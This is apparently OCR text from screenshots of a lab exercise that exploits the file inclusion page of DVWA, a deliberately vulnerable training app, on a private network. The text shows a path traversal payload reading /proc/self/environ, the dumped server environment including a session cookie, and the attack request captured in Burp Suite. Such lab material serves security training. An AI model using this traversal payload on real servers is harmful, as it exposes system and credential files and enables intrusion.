 192.168.10.131/dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/environ
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
REDIRECT_HANDLER=php5-cgiREDIRECT_STATUS=200HTTP_HOST=192.168.10.131HTTP_USER_AGENT=Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.5HTTP_ACCEPT_ENCODING=gzip,
deflateHTTP_CONNECTION=keep-aliveHTTP_COOKIE=security=medium; PHPSESSID=9c4b38cb66cdecc11a84810d0170d91dHTTP_UPGRADE_INSECURE_REQUESTS=1PATH=/usr/local
/bin:/usr/bin:/binSERVER_SIGNATURE=
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.10.131 Port 80
SERVER_SOFTWARE=Apache/2.2.8 (Ubuntu) DAV/2SERVER_NAME=192.168.10.131SERVER_ADDR=192.168.10.131SERVER_PORT=80REMOTE_ADDR=192.168.10.135DOCUMENT_ROOT=
/var/www/SERVER_ADMIN=webmaster@localhostSCRIPT_FILENAME=/usr/lib/cgi-bin/phpREMOTE_PORT=48370REDIRECT_QUERY_STRING=page=/../../../../../proc/self/environREDIRECT_URL=
/dvwa/vulnerabilities/fi/index.phpGATEWAY_INTERFACE=CGI/1.1SERVER_PROTOCOL=HTTP/1.1REQUEST_METHOD=GETQUERY_STRING=page=/../../../../../proc/self/environREQUEST_URI=
/dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/environSCRIPT_NAME=/cgi-bin/phpPATH_INFO=/dvwa/vulnerabilities/fi/index.phpPATH_TRANSLATED=/var/www/dvwa/vulnerabilities/fi/index.php
Warning: Cannot modify header information - headers already sent by (output started at /proc/5474/environ:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /proc/5474/environ:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /proc/5474/environ:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.10.131:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
Inspector
1 GET /dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/environ HTTP/1.1
2 Host: 192.168.10.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=medium; PHPSESSID=9c4b38cb66cdecc11a84810d0170d91d
9 Upgrade-Insecure-Requests: 1
10
11
Request attributes
Request query par
Request body par
Request cookies
Request headers